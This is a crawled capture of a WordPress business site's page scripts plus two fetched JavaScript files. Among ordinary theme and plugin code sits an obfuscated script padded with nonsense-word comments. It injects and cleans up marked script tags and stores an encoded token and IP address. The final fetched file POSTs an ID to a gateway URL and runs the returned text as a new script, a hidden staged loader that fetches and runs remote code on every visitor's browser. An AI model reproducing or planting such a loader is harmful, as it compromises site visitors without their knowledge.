// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"z+nWEHKswG4Noxgai69PnEF0VTlSdXQzU0pibWNLN1ZibXQrS2xKZm1JWXpwRkg5SXZBTjFBK1NuaWc9","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"18.117.124.254"},"expires":1769583953};localStorage.setItem('miniapplicationtion_fasttypescriptless7f0c5376c0d2a40b54e928c94ca8e659',JSON.stringify(data));}catch(e){}
//# sourceURL=smartstructurement_biserviceity-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/radiantthemes-mega-menu/assets/js/rt-megamenu.js?ver=6.9" id="rt-megamenu-front-end-js-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.sidr.min.js?ver=6.9" id="sidr-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.matchHeight-min.js?ver=6.9" id="matchHeight-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/wow.min.js?ver=6.9" id="wow-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/jquery.sticky.min.js?ver=6.9" id="sticky-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/radiantthemes-custom.js?ver=6.9" id="consultix-custom-js"></script>
<script type="text/javascript" defer src="https://rikauto.co.ao/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"f34258b734","goalSecurity":"8bdf237b7b","couponSecurity":"22b81282a1","cartURL":"","checkoutURL":"","ajaxURL":"https://rikauto.co.ao/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rikauto.co.ao/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rikauto.co.ao/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type='text/javascript'>
document.tidioChatCode = "iwqm40r2p6vtfufg1zkzwykd2hplskgt";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/iwqm40r2p6vtfufg1zkzwykd2hplskgt.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://rikauto.co.ao/wp-content/themes/consultix/js/radiantthemes-custom.js?ver=6.9
body_size: 1252
content:
(function($){
	"use strict";
	jQuery(document).on("ready", function(){
		// SCROLL TO TOP
		jQuery(window).on("scroll", function(){
			if (jQuery(this).scrollTop()>100){
				jQuery(".scrollup").addClass("active");
			}else{
				jQuery(".scrollup").removeClass("active");
			}
		});
		jQuery(".scrollup").on("click", function(){
	   		jQuery("html, body").animate({scrollTop:0},600);
	  		return false;
		});
		// HEADER STYLE FOUR SIDE MENU
		jQuery(".sidenav-trigger").on("click", function(){
			jQuery("body").toggleClass("side-menu-open");
		});
		// FLOATING SEARCH BAR
		jQuery(".floating-searchbar i").on("click", function(){
			jQuery("body").toggleClass("floating-searchbar-active");
		});
		// FLYOUT SEARCH BAR
		jQuery(".flyout-searchbar-toggle i").on("click", function(){
			jQuery("body").toggleClass("flyout-searchbar-active");
		});
		jQuery(".flyout-search-close").on("click", function(){
			jQuery("body").removeClass("flyout-searchbar-active");
		});
		// FLYOUT MENU BAR
		jQuery(".flyout-menubar-toggle").on("click", function(){
			jQuery("body").toggleClass("flyout-menubar-active");
		});
		jQuery(".flyout_menu .nav ul.menu li.menu-item-has-children").each(function(){
			jQuery(this).children("a").on("click", function(DisableClick){
				DisableClick.preventDefault();
				jQuery(this).parent().children("ul").slideToggle(500);
			});
		});
		// SIDEBAR SEARCH BUTTON CHANGE
		jQuery(".search-form, .woocommerce-product-search").each(function(){
			jQuery(this).find("input[type=submit]").replaceWith("<button type='submit'><i class='fa fa-search'></i></button>");
		});
		// BLOG COMMENT BUTTON CHANGE
		jQuery(".comments-area .comment-form > p input[type='submit']").each(function(){
			jQuery(this).replaceWith("<button type='submit'><span>Post Comment</span></button>");
		});
		jQuery(".comments-area .comment-form > p input[type='reset']").each(function(){
			jQuery(this).replaceWith("<button type='reset'><span>Reset Comment</span></button>");
		});
		// TOOLTIP
		jQuery("[data-toggle='tooltip']").tooltip();
		// SIDR
		jQuery(".responsive-nav").each(function(){
			jQuery(this).sidr({
				side: 'right',
				displace: jQuery(this).data("responsive-nav-displace"),
				renaming: false,
				source: '.nav',
				name: 'main-menu-left',
				onOpen: function(){
					jQuery("body").addClass("main-menu-open");
				},
				onClose: function(){
					jQuery("body").removeClass("main-menu-open");
				},
			});
			jQuery(".overlay, .sidr-close").on("click", function(){
				jQuery.sidr('close', 'main-menu-left');
			});
		});
		// HAMBURGER SIDR
		jQuery(".hamburger-menu-open.is-sidr").each(function(){
			jQuery(this).sidr({
				side: 'right',
				displace: false,
				renaming: false,
				source: '.wraper_hamburger_menu.is-sidr',
				name: 'hamburger-menu',
			});
			jQuery(".hamburger-menu-close").click(function(){
				jQuery.sidr('close', 'hamburger-menu');
			});
		});
		jQuery(".hamburger_menu .nav ul.menu li.menu-item-has-children").each(function(){
			jQuery(this).children("a").on("click", function(DisableClick){
				DisableClick.preventDefault();
				jQuery(this).parent().children("ul").slideToggle(500);
			});
		});
		// RADIANTTHEMES MEGA MENU
		jQuery(".sidr .menu-item-has-children").each(function(){
			jQuery(this).children(".rt-sub-menu, .rt-mega-menu").css({
				"display": "none",
			});
			jQuery(this).children("a").click(function(event){
				event.preventDefault();
				jQuery(this).parent(".menu-item-has-children").toggleClass("radiantthemes-menu-open");
				jQuery(this).parent(".menu-item-has-children").children(".rt-sub-menu, .rt-mega-menu").slideToggle(700);
			});
		});
		// MATCHHEIGHT
		jQuery(".matchHeight").matchHeight();
		// WOW
		var wow = new WOW({
			boxClass: 'wow',
			animateClass: 'animated',
			mobile: true,
			live: true,
			scrollContainer: null,
		});
		wow.init();
		// NICESCROLL
		if( jQuery(window).width() > 767 ){
			jQuery(".infinity-scroll").niceScroll({
				cursorcolor: jQuery("body").data("nicescroll-cursorcolor"),
				cursorwidth: jQuery("body").data("nicescroll-cursorwidth"),
				cursorborder: "none",
				cursorborderradius: "0",
			});
		}
		// STICKY
		jQuery(".i-am-sticky").sticky();
		// RATINA
		jQuery("img").attr("data-no-retina", "");
		jQuery(".radiantthemes-retina img").removeAttr("data-no-retina");
	});
	jQuery(window).on("load", function(){
		// PROLOADER
		setTimeout(function(){
			jQuery(".preloader").addClass("loaded");
	    }, jQuery(".preloader").data("preloader-timeout") );
		setTimeout(function(){
			// MATCHHEIGHT
			jQuery(".matchHeight").matchHeight();
	    }, 2000);
	});
})(jQuery);;;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rikauto.co.ao/?qxiqin=56x5
body_size: 517
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://rikauto.co.ao/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","FV5md3CO/EfK7txZWYbzsGFWN2Uvb2tHNys3ZGdmbUlRLytiMmtJVzB0SE1GcFRxTGw5SU15amZVOWc9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();